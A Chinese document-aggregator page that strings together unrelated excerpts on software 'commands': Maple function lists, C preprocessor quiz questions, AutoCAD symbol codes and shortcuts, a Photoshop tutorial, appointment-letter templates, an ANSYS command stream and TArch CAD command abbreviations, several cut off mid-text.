convert/octal - 转换为八进制形式 1.6 数的类型检查 type - 数的类型检查函数 第2章初等数学 2.1 初等函数 product - 确定乘积求和不确定乘积 exp - 指数函数 sum - 确定求和不确定求和 sqrt - 计算平方根 算术运算符+, -, *, /, ^ add, mul - 值序列的加法/乘法 2.2 三角函数 arcsin, arcsinh, . - 反三角函数/反双曲函数 sin, sinh, . - 三角函数/双曲函数 2.3 LOGARITHMS 函数 dilog - Dilogarithm 函数 ln, log, log10 - 自然对数/一般对数,常用对数 2.4 类型转换 convert/`+`,convert/`*` - 转换为求和/乘积 convert/hypergeom - 将求和转换为超越函数 convert/degrees - 将弧度转换为度 convert/expsincos - 将trig 函数转换为exp, sin, cos convert/Ei - 转换为指数积分 convert/exp - 将trig 函数转换为指数函数 convert/ln - 将arctrig 转换为对数函数 polar - 转换为极坐标形式 convert/radians - 将度转换为弧度 convert/sincos - 将trig 函数转换为sin, cos, sinh, cosh convert/tan - 将trig 函数转换为tan convert/trig - 将指数函数转换为三角函数和双曲函数 第3章求值 3.1 假设功能 3.2 求值 Eval - 对一个表达式求值 eval - 求值
第八章 预处理命令
第八章预处理命令 一、选择题 1.C语言中,宏定义有效范围从定义处开始,到源文件结束处结束,但可以用 来提前解除宏定义的作用。(0级) A)# ifdef B)endif C)# undefine D)# undef 2.以下不正确的叙述是。(0级) A)预处理命令都必须以“#”号开始 B)在程序中凡是以“#”号开始的语句行都是预处理命令行 C)C语言在执行过程中对预处理命令行进行处理 D)# define ABCD是正确的宏定义 3.以下正确的叙述是。(0级) A)在程序的一行中可以出现多个有效的预处理命令行 B)使用带参宏时,参数的类型应与宏定义时的一致 C)宏替换不占用运行时间,只占编译时间 D)宏定义不能出现在函数内部 4.以下不正确的叙述是。(0级) A)宏替换不占用运行时间 B)宏名无类型 C)宏替换只是字符替换 D)宏名必须用大写字母表示 5. 以下正确的叙述是。(0级) A)C语言的预处理功能是指完成宏替换和包含文件的调用 B)预处理命令只能位于C源程序文件的首部 C)凡是C源程序中行首以“#”标识的控制行都是预处理命令 D)C语言的编译预处理就是对源程序进行初步的语法检查 6.在文件包含预处理语句(# include)的使用形式中,当之后的文件名用“”(双引号) 括起时,寻找被包含文件的方式是。(0级) A)直接按系统设定的标准方式搜索目录 B)先在源程序所在目录搜索,再按系统设定的标准方式搜索 C)仅仅搜索源程序所在目录 D)仅仅搜索当前目录 7.在文件包含预处理语句(# include)的使用形式中,当之后的文件名用<>(尖引号) 括起时,寻找被包含文件的方式是。(0级) A)直接按系统设定的标准方式搜索目录 B)先在源程序所在目录搜索,再按系统设定的标准方式搜索 C)仅仅搜索源程序所在目录 D)仅仅搜索当前目录 8.C语言的编译系统对宏命令的处理。(0级) A)在程序运行时进行的 B)在程序连接时进行的 C)和C程序中的其它语句同时进行编译的
cad命令及常用符号
CAD中各种常用符号的打法 %%c 符号φ %%d 度符号 %%p ±号 %%u 下划线 %%130 Ⅰ级钢筋φ %%131 Ⅱ级钢筋φ %%132 Ⅲ级钢筋φ %%133 Ⅳ级钢筋φ %%130%%145ll%%146 冷轧带肋钢筋 %%130%%145j%%146 钢绞线符号 %%1452%%146 平方 %%1453%%146 立方 %%134 小于等于≤ %%135 大于等于≥ %%136 千分号 %%137 万分号 %%138 罗马数字Ⅺ %%139 罗马数字Ⅻ %%140 字串增大1/3 %%141 字串缩小1/2(下标开始)
%%142 字串增大1/2(下标结束) %%143 字串升高1/2 %%144 字串降低1/2 %%145 字串升高缩小1/2(上标开始) %%146 字串降低增大1/2(上标结束) %%171 双标上标开始 %%172 双标下标开始 %%173 上下标结束 %%147 对前一字符画圈 %%148 对前两字符画圈 %%149 对前三字符画圈 %%150 字串缩小1/3 %%151 Ⅰ %%152 Ⅱ %%153 Ⅲ %%154 Ⅳ %%155 Ⅴ %%156 Ⅵ %%157 Ⅶ %%158 Ⅷ %%159 Ⅸ %%160 Ⅹ
%%161 角钢 %%162 工字钢 %%163 槽钢 %%164 方钢 %%165 扁钢 %%166 卷边角钢 %%167 卷边槽钢 %%168 卷边Z型钢 %%169 钢轨 %%170 圆钢 1 三种方法在Word中输入钢筋等级符号 方法一: HPB235钢筋符号:在word中先输入"E000",然后按住ALT+X键; HRB335钢筋符号:在word中先输入"E001",然后按住ALT+X键; HRB400钢筋符号:在word中先输入"E002",然后按住ALT+X键。 方法二: 使用区位输入法(如果你的输入法栏里没有,则添加
CAD命令、特殊符号代码大全
精心整理特殊符号代码
常见的快捷命令 (一)字母类 1、对象特性 AA,*AREA(面积)DI,*DIST(距离)LI,*LIST(显示图形数据信息) 2、绘图命令: PO,*POINT(点)L,*LINE(直线) XL,*XLINE(射线)PL,*PLINE(多段线)
ML,*MLINE(多线)SPL,*SPLINE(样条曲线)POL,*POLYGON(正多边形)REC,*RECTANGLE(矩形)C,*CIRCLE(圆)A,*ARC(圆弧) DO,*DONUT(圆环)EL,*ELLIPSE(椭圆) REG,*REGION(面域)MT,*MTEXT(多行文本) T,*MTEXT(多行文本)B,*BLOCK(块定义) 3 CO,*COPY E,DEL键 TR,*TRIM 4、视窗缩放: P,*PAN(平移)Z+空格+空格,*实时缩放 Z,*局部放大Z+P,*返回上一视图 Z+E,*显示全图 5、尺寸标注:
DLI,*DIMLINEAR(直线标注)DAL,*DIMALIGNED(对齐标注) DRA,*DIMRADIUS(半径标注)DDI,*DIMDIAMETER(直径标注) DAN,*DIMANGULAR(角度标注)DCE,*DIMCENTER(中心标注) DOR,*DIMORDINATE(点标注)TOL,*TOLERANCE(标注形位公差) LE,*QLEADER(快速引出标注)DBA,*DIMBASELINE(基线标注) DCO,*DIMCONTINUE(连续标注)D,*DIMSTYLE(标注样式) 【CTRL 【CTRL S*SAVE 【CTRL 【CTRL 【CTRL 【CTRL 【CTRL 【F1】*HELP(帮助)【F2】*(文本窗口) 【F3】*OSNAP(对象捕捉)【F7】*G R IP(栅格) 【F8】*ORTHO(正交)
【Photoshop实例教程】Photoshop计算命令
Photoshop“计算工具”的功能与用法详解 在Photoshop的菜单中选择“图像”,就可以从下拉菜单中看到“计算”,这个工具在很多方面尤其是照片美容处理中有很广泛的用途。那么,Photoshop的“计算”到底能做什么?“计算”工具应该怎么用?怎么才能掌握“计算”工具呢?下面我们一一详细讲解。 初学Photoshop的同学,最早接触“计算”工具,应该是网上大堆大堆介绍通道磨皮法那几个步骤(参阅《Photoshop教程:利用“计算”打造通透皮肤》),“选择反差适中的绿色通道,然后高反差保留,然后计算,然后再高反差保留,然后再计算,然后再再高反差保留,然后再计算……”。为什么计算过程中我们选择的是绿通道副本到绿通道副本的“强光”混合模式而不是选择“变暗”或者其他的混合模式呢?我们只是按部就班记住了这些过程,然后得出了想要的效果,但为什么计算工具有如此美妙之处呢?其实,通道磨皮法是通道作为选区功能的一次彻底的应用,它通过计算工具选取出人物皮肤需要提亮美化的部分,“计算”是通道的一个选择手段或者工具。“计算”和“应用图像”以及“图层混合模式”既有关联又有区别,要了解计算的作用,并且熟练为自己所用,就需要对通道、图层混合有一个初步的认识。今天我们就来通过实例来剖析一下Photoshop的“计算”工具有些什么功能,是如何工作的。 第一、“计算”工具和“通道”紧密关联 它在通道中运算产生,形成新的ALPHA专用通道,ALPHA通道,又是为我们
所需要的选取部分。通道就是选区,实际上,“计算”也是通道“选区”作用的一个产生工具而已。 第二、“应用图像”和“计算”的区别 “应用图像”是直接作用于本图层,是不可逆的,而“计算”是在通道中形成新的待选区域,是待选或备用的。 第三、“计算”和“图层混合模式”紧密相连 要了解图层混合模式,必须从色彩开始系统了解PS的基础应用,图层混合模式的应用是中级阶段PS学习应该熟练掌握和认识的,后面附件中有各个混合模式的比例或者公式。 第四、“图层混合”、“应用图像”与“计算” “图层混合”是图层与图层之间以某种模式进行某种比例的混合,“图层混合”是层与层之间发生关系。 “应用图像”是某一图层内通道到通道(包括RGB通道或者ALPHA通道)采用“图层混合”的混合模式进行直接作用——实质上是把通道(包括RGB通道或者ALPHA通道)看成为图层与图层的一种混合,只是这种混合的主题是图层内的单一通道或者RGB通道,是通道到通道发生作用而直接产生结果于单一图层,“应用图像”的结果是单一图层发生了改变。 “计算”的结果,既不像图层与图层混合那样产生图层混合的视觉上的变化,又不像“应用图像”那样让单一图层发生变化,“计算”工具实质是通道与通道间,采用“图层混合”的模式进行混合,产生新的选区,这个选区是为下一步操作所需要的。 明白了以上几点之后,下面我们通过实例了解计算是如何做出我们需要的选区,这是掌握“计算”法最最关键的一点。我们拿到一张准备PS的图片,要养成没处理之前,就要想到我们将会处理什么样子或者怎样去处理。而这里的关键,就是我们充分了解图层混合这样的光和色的比例关系。这是初级迈向高级的应用的一个坎。了解这个坎,借助“图层混合”,“应用图像”,“计算”这几个工具,飞跃这个坎。 附:图层混合模式的应用 图层混合模式可以将两个图层的色彩值紧密结合在一起,从而创造出大量的效果。 混合模式在Photoshop应用中非常广泛,大多数绘画工具或编辑调整工具都可以使用混合模式,所以正确、灵活使用各种混合模式,可以为图像的效果锦上添花。 单击图层混合模式的下拉组合框,将弹出25种混合模式命令的下拉列表菜单,选择不同的混合模式命令,就可以创建不同的混合效果;图层的混合模式是用于控制上下图层的混合效果,在设置混合效果时还需设置图层的不透明度,以下介绍混合模式选项说明的不透明度在100%的前提下。
2020年任命令标准格式
2020年任命令标准格式 ______部员工________晋升为______职务,从20____年____月 ____日起开始上岗,从20____年____月____日起,享受________职 务______级薪资待遇,(月薪资待遇为:岗位工资______元+全勤+餐 补+提成)。 特此通知! _________公司 人事行政部 20____年____月____日 为了公司发展的需要,经公司研究决定,从20____年____月 ____日起正式任命________为行政经理一职,其主要工作职能如下: 1、行政事务:包括(监督执行厂纪厂规、安全消防、员工关系、企业文化、保安、文件管理、突发事件、外部事务公关)。 2、人力资源:包括(人员规划、招聘与配置、劳动关系、绩效管理、薪资福利、培训与开发)。 3、总务后勤:包括(6S、电工、食堂、宿舍、车辆、固定资产)。 在奉公行使以上职能时,各部门、各职员必须支持、协助、配合、实施其工作。 ______有限公司 20____年____月____日 我代表XXXXXXx有限公司,兹任命XXXXXX先生/女士担任XXXXXX 的项目经理,项目代号:XXXXXX。其职责和权限为: 1.代表企业实施施工项目管理。贯彻执行国家法律、法规、方针、政策和强制性标准,执行企业的管理制度,维护企业的合法权益。
2.组织编制项目管理实施规划。 3.在授权范围内负责与企业管理层、劳务作业层、各协作单位、发包人、分包人和监理工程师等的协调,解决项目中出现的问题。 处理项目经理部与国家、企业、分包单位以及职工之间的利益分配。 4.对进入现场的生产要素进行优化配置和动态管理。 5.进行现场文明施工管理,对施工员(珠海施工员)进行管理,发现和处理突发事件。 6.参与工程竣工验收,准备结算资料和分析总结,接受审计(珠 海审计)。协助企业进行项目的检查、鉴定和评奖申报。 7.经授权组建项目经理(珠海项目经理)部确定项目经理部的组织结构,选择、聘任管理人员,确定管理人员的职责,并定期进行考核、评价和奖惩。 8.按照企业的规定选择、使用作业队伍。主持项目经理部工作,组织制定施工项目的各项管理制度,协调和处理与施工项目管理有 关的内部与外部事项。 总经理签名: (公章) 签字日期: 猜您感兴趣:
有限元计算命令流
有限元计算命令流finish /clear,start /filnam,zhadunyinglijisuan /view,1,1,1,1 /ang,1 /prep7 /pnum,kp,1 /pnum,line,1 /pnum,area,1 /pnum,volu,1 /number,0 BLOCK,0,22,0,18,0,22 BLOCK,0,22,1.5,16.5,2,22 vsbv,1,2 BLOCK,7.6,8.4,16.5,17,2,22 vsbv,3,1 BLOCK,7.6,8.4,1,1.5,2,22 vsbv,2,1 BLOCK,7.6,8.4,1,17,2,14 BLOCK,-14,36,-6,24,0,-30 K,101,1,0,22 K,102,1,1.5,22 K,103,4,0,22 K,104,4,1.5,22 K,105,5.5,0,22 K,106,5.5,1.5,22 K,107,10.5,0,22 K,108,10.5,1.5,22
K,109,12,0,22 K,110,12,1.5,22 K,111,1,16.5,22 K,112,1,18,22 K,113,4,16.5,22 K,114,4,18,22 K,115,5.5,16.5,22 K,116,5.5,18,22 K,117,10.5,16.5,22 K,118,10.5,18,22 K,119,12,16.5,22 K,120,12,18,22 L,105,106 L,107,108 L,115,116 L,117,118 A,101,102,104,103 A,109,110,14,6 A,111,112,114,113 A,119,120,7,15 VGLUE,3,2 et,1,SOLID65 KEYOPT,1,1,0 KEYOPT,1,5,2 mp,ex,1,22e9 mp,prxy,1,0.18 mp,dens,1,2450 MP,MU,0.7 MAT,1
c语言习题集合预处理命令
第六章预处理命令 6.1 选择题 1.下面叙述中正确的是()。 A. 带参数的宏定义中参数是没有类型的 B. 宏展开将占用程序的运行时间 C. 宏定义命令是C语言中的一种特殊语句 D. 使用#include命令包含的头文件必须以“.h”为后缀 2.下面叙述中正确的是()。 A. 宏定义是C语句,所以要在行末加分号 B. 可以使用#undef命令来终止宏定义的作用域 C. 在进行宏定义时,宏定义不能层层嵌套 D. 对程序中用双引号括起来的字符串内的字符,与宏名相同的要进行置换 3.在“文件包含”预处理语句中,当#include后面的文件名用双引号括起时,寻找被包含文件的方式为()。 A. 直接按系统设定的标准方式搜索目录 B.先在源程序所在目录搜索,若找不到,再按系统设定的标准方式搜索 C. 仅仅搜索源程序所在目录 D. 仅仅搜索当前目录 4.下面叙述中不正确的是()。 A. 函数调用时,先求出实参表达式,然后带入形参。而使用带参的宏只是进行简单的字符替 换 B. 函数调用是在程序运行时处理的,分配临时的内存单元。而宏展开则是在编译时进行的, 在展开时也要分配内存单元,进行值传递 C. 对于函数中的实参和形参都要定义类型,二者的类型要求一致,而宏不存在类型问题,宏 没有类型 D. 调用函数只可得到一个返回值,而用宏可以设法得到几个结果 5.下面叙述中不正确的是()。 A. 使用宏的次数较多时,宏展开后源程序长度增长。而函数调用不会使源程序变长 B. 函数调用是在程序运行时处理的,分配临时的内存单元。而宏展开则是在编译时进行的, 在展开时不分配内存单元,不进行值传递 C. 宏替换占用编译时间 D.函数调用占用编译时间 6.下面叙述中正确的是( )。 A. 可以把define和if定义为用户标识符 B.可以把define定义为用户标识符,但不能把if定义为用户标识符 C. 可以把if定义为用户标识符,但不能把define定义为用户标识符 D. define和if都不能定义为用户标识符 7.下面叙述中正确的是()。 A.#define和printf都是C语句 B.#define是C语句,而printf不是
天正建筑CAD命令符号
重排轴号 CPZH 改变图中一组轴线编号,该组编号自动进行重新排序 倒排轴号 DPZH 倒排轴线编号,适用于特定方向的立剖面轴线绘制 单轴变号 DZBH 只改变图中单根轴线的编号 绘制轴网 HZZW 包括旧版本的直线轴网和弧线轴网 两点轴标 LDZB 选择起始轴与结束轴标注其中各轴号与尺寸 墙生轴网 QSZW 在已有墙中按墙基线生成定位轴线 删除轴号 SQZH 在已有轴网上删除轴号, 其余轴号自动重排 添补轴号 TBZH 在已有轴号基础上,关联增加新轴号 添加径轴 TJJZ 在已有圆弧轴网上添加新的径向轴线,并插入轴号 添加轴线 TJZX 在已有轴网基础上增加轴线,并插入轴号 绘制轴网 HZZW 包括旧版本的直线轴网和弧线轴网 逐点轴标 ZDZB 逐个选择轴线,标注不相关的多个轴号 轴线裁剪 ZXCJ 用矩形或多边形裁剪轴网的一部分 轴改线型 ZGXX 切换轴线的线型 墙体菜单 边线对齐 BXDQ 墙基线不变, 墙线偏移到过给定点 单线变墙 DXBQ 将已绘制好的单线或者轴网转换为双线表示的墙对象 倒墙角 DQJ 将转角墙按给定半径倒圆角生成弧墙或将墙角交接好 等分加墙 DFJQ 将一段墙按轴线间距等分, 垂直方向加墙延伸到给定边界 改墙厚 GQH 批量改墙厚: 墙基线不变,墙线一律改为居中 改外墙高 GWQG 修改已定义的外墙高度与底标高, 自动将内墙忽略 改外墙厚 GWQH 注意修改外墙墙厚前, 应先进行外墙识别,否则命令不会执行 绘制墙体 HZQT 连续绘制双线直墙、弧墙,包括幕墙、弧墙、矮墙、虚墙等墙类型 墙保温层 JBWC 在墙线一侧添加保温层或撤销保温层 加亮外墙 JLWQ 亮显已经识别过的外墙 矩形立面 JXLM 在立面显示状态, 将非矩形的立面部分删除, 墙面恢复矩形 净距偏移 JJPY 按墙体净距离偏移平行生成新墙体 平行生线 PXSX 在墙任意一侧, 按指定偏移距离生成平行的线或弧 墙面UCS QMUCS 临时定义一个基于所选墙面(分侧)的UCS, 在指定视口转为立面显示墙端封口 QDFK 打开和闭合墙端出头的封口线 墙体造型 QTZX 构造平面形状局部凸出的墙体,附加在墙上形成一体 识别内外 SBNW 自动识别内外墙, 适用于一般情况 修墙角 XQJ 清理互相交叠的两道墙或者更新融合同材质的墙与墙体造型 异型立面 YXLM 在立面显示状态, 将墙按给定的轮廓线切割生成非矩形的立面 指定内墙 ZDNQ 人工识别内墙, 用于内天井、局部平面等无法自动识别的情况 指定外墙 ZDWQ 人工识别外墙, 用于内天井、局部平面等无法自动识别的情况 门窗菜单 编号复位 BHFW 把用户移动过的门窗编号恢复到默认位置 带形窗 DXC 在一段或连续墙段上插入等高窗 窗棂展开 CLZK 把窗立面展开到WCS,以便进行窗棂划分 窗棂映射 CLYS 把WCS上的窗棂划分映射回立面窗 门窗套 JMCT 在门窗四周添加或删除门窗套 加装饰套 JZST 给门窗添加三维装饰门窗套线 门口线 JMKX 给门添加或删除属于门对象的门口线 门窗 MC 在墙上插入由可定制形状的门窗(弧窗、门连窗、子母门、凸窗、门洞等) 门窗表 MCB 统计本图中使用的门窗参数, 检查后生成门窗表 门窗编号 MCBH 选择门窗,可自动生成或修改已有门窗的编号 门窗检查 MCJC 显示电子表格检查当前图中已插入的门窗数据 门窗原型 MCYX 选择已有门窗作为新门窗改绘的原型,并构造门窗制作的环境
